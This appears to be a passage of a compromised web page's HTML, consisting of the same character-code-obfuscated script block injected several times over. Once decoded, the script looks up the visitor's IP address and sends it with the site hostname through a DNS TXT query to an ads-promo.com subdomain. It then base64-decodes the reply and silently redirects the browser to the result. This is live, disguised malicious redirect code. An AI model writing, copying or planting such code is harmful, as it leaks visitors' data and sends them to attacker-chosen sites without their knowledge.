120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,